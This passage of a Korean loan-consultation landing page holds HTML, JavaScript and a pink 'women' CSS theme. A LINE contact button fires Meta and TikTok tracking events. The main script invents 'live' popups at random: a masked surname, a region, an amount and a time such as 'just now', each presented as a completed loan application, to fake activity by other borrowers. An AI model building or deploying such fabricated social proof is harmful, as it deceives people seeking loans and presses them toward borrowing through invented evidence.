    return String(value).replace(/[&<>"']/g, ch => ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[ch]));
  }

  document.getElementById('lineBtn').addEventListener('click', () => {
    trackLineClick();
    window.trackPageEvent?.('Contact', { content_name: 'G LINE 상담' });
    window.trackPageEvent?.('LineAddFriend', { content_name: 'G LINE 상담', content_category: '대출 상담' });
    window.trackTikTokEvent?.('Contact', { content_type: 'line_click' });
  });

  updateCalculator();
})();
</script>
<!-- ===== 即時申請通知彈窗 ===== -->
<div id="loanNotify" style="
  position:fixed;
  top:70px;
  left:50%;
  transform:translateX(-50%) translateY(-20px);
  width:min(310px,90vw);
  background:#fff;
  border-radius:10px;
  box-shadow:0 8px 28px rgba(16,61,71,.18),0 2px 8px rgba(16,61,71,.10);
  border:1px solid #d5e6e7;
  display:flex;
  align-items:center;
  gap:11px;
  padding:12px 14px;
  z-index:9999;
  opacity:0;
  pointer-events:none;
  transition:opacity .38s ease,transform .38s ease;
">
  <div style="
    width:40px;height:40px;flex:none;
    border-radius:50%;
    background:linear-gradient(145deg,#159b8f,#0f766e);
    display:grid;place-items:center;
    font-size:20px;
    box-shadow:0 4px 10px rgba(15,118,110,.26);
  ">✓</div>
  <div style="min-width:0;flex:1">
    <div id="loanNotifyText" style="font-size:13px;font-weight:900;color:#15333a;line-height:1.5"></div>
    <div style="font-size:11px;color:#0f766e;font-weight:800;margin-top:2px">상담 신청 완료 ✔</div>
  </div>
  <div style="
    background:linear-gradient(135deg,#fb8a32,#f06a0c);
    color:#fff;
    font-size:11px;
    font-weight:950;
    border-radius:8px;
    padding:4px 8px;
    white-space:nowrap;
    flex:none;
  " id="loanNotifyAmount"></div>
</div>

<script>
(function(){
  var surnames = ['김','이','박','최','정','강','조','윤','장','임','한','오','서','신','권','황','안','송','류','홍'];
  var areas = ['서울','부산','대구','인천','광주','대전','울산','세종','경기','강원','충북','충남','전북','전남','경북','경남','제주'];
  var amounts = ['500만원','800만원','1,000만원','1,500만원','2,000만원','2,500만원','3,000만원','4,000만원'];
  var timeAgo = ['방금','1분 전','2분 전','3분 전','5분 전','6분 전','8분 전','10분 전'];
  var actions = ['상담 신청','신청 접수','정보 제출'];

  var notifyActive = true;

  function rand(arr){ return arr[Math.floor(Math.random()*arr.length)]; }
  function maskName(s){ return s + '○○'; }

  function hideNotifyNow(){
    var el = document.getElementById('loanNotify');
    el.style.opacity = '0';
    el.style.transform = 'translateX(-50%) translateY(-20px)';
    el.style.pointerEvents = 'none';
  }

  // 暴露暂停/恢復通知的方法給主頁面調用
  window.stopLoanNotify = function(){
    notifyActive = false;
    hideNotifyNow();
  };
  window.resumeLoanNotify = function(){
    if(notifyActive) return; // 已經在運行中則不重複啟動
    notifyActive = true;
    showNotify();
    scheduleNext();
  };

  function showNotify(){
    if(!notifyActive) return;
    var el = document.getElementById('loanNotify');
    var textEl = document.getElementById('loanNotifyText');
    var amtEl = document.getElementById('loanNotifyAmount');
    var area = rand(areas);
    var name = maskName(rand(surnames));
    var amount = rand(amounts);
    var time = rand(timeAgo);
    var action = rand(actions);
    textEl.textContent = area + '　' + name + '　' + time + ' ' + action;
    amtEl.textContent = '₩ ' + amount;
    // 顯示
    el.style.opacity = '1';
    el.style.transform = 'translateX(-50%) translateY(0)';
    el.style.pointerEvents = 'auto';
    // 4秒後隱藏
    setTimeout(function(){
      if(!notifyActive) return;
      el.style.opacity = '0';
      el.style.transform = 'translateX(-50%) translateY(-20px)';
      el.style.pointerEvents = 'none';
    }, 4000);
  }

  // 頁面載入後 2 秒顯示第一條，之後每 6~10 秒隨機顯示一條
  function scheduleNext(){
    var delay = 6000 + Math.floor(Math.random() * 4000);
    setTimeout(function(){
      if(!notifyActive) return;
      showNotify();
      scheduleNext();
    }, delay);
  }

  setTimeout(function(){
    showNotify();
    scheduleNext();
  }, 2000);
})();
</script>

</body>
</html>
</file>
<file: women-theme.css>
:root {
  --navy: #823450;
  --navy2: #9d3b61;
  --blue: #ac365e;
  --gold: #ac365e;
  --gold2: #c04975;
  --ink: #352b30;
  --muted: #74656d;
  --line: #eddce3;
  --soft: #fff4f7;
  --shadow: 0 8px 24px rgba(107, 45, 68, .08);
}
body { background: linear-gradient(150deg, #fce5ed 0%, #fff 70%); }
.app { background: linear-gradient(180deg, #fff0f5, #fff 850px); box-shadow: 0 0 0 1px #efdee5; }
.top { background: #fff; color: var(--ink); border-bottom: 2px solid #ecc0d0; box-shadow: 0 3px 14px #6831480a; }
.brand-row { gap: 8px; align-items: flex-start; }
.brand-name { font-size: 14px; white-space: normal; overflow: visible; overflow-wrap: anywhere; line-height: 1.5; }
.back-dot { background: #f9e7ee; color: #913b5b; }
.status { color: #66535b; padding-top: 4px; }
.sub-head { color: #74656d; margin-left: 0; line-height: 1.6; font-size: 11px; }
.women-hero { position: relative; aspect-ratio: 3 / 2; overflow: hidden; }
.women-hero img { width: 100%; height: 100%; display: block; object-fit: cover; }
.women-hero h1 { position: absolute; top: 18px; left: 18px; margin: 0; color: #712947; font-size: 28px; font-weight: 900; line-height: 1.3; letter-spacing: 0; text-shadow: 0 1px 8px #ffffffa6; }
.image-disclaimer { position: absolute; right: 8px; bottom: 8px; font-size: 10px; color: #46333c; background: #fffffff0; padding: 3px 5px; }
.card,.form-card,.finish-card { border-color: var(--line); border-radius: 8px; box-shadow: var(--shadow); }
.label,.section-label { color: var(--ink); }
.amount-display { letter-spacing: 0; }
.option { background: #fff8fa; border-color: #e8d4dc; color: #6a505d; }
.option.selected { background: var(--navy); border-color: var(--navy); color: #fff; box-shadow: 0 4px 10px #82345020; }
.result-card { background: #fff; color: var(--ink); border-top: 3px solid var(--blue); }
.result-kicker,.monthly-label,.stat span { color: #74656d; }
.result-kicker:before { color: var(--blue); }
.monthly-amount { color: #943450; }
.stat { background: #fff5f8; border-color: #f0dce4; border-radius: 8px; }
.primary-btn { background: #ac365e; box-shadow: 0 8px 18px #ac365e30; }
.primary-btn:hover,.next-btn:hover { background: #912849; }
.trust { color: #725363; border-color: #ecd8e0; }
.choice.selected { border-color: var(--blue); background: #fff0f5; color: #87324f; box-shadow: inset 0 0 0 1px #ac365e24; }
.field input:focus,.field select:focus { box-shadow: 0 0 0 3px #ac365e18; }
.finish-top:not(.blocked) { background: #943d5c; }
.line-btn { background: #06c755; color: #073b1b; box-shadow: 0 8px 18px #06c75526; }
.loading { background: #42273399; }
.note,.footer-note,.range-scale { color: #75636d; }
#loanNotify { border-color: #ecd8e0 !important; box-shadow: 0 6px 24px #71344d20 !important; }
#loanNotifyAmount { background: #ac365e !important; }
@media (min-width:780px) {
  body { background: linear-gradient(135deg, #fce5ed, #fff 65%); }
}
@media (max-width:370px) {
  .women-hero h1 { font-size: 25px; left: 14px; top: 14px; }
  .brand-name { font-size: 13px; }
}
</file>
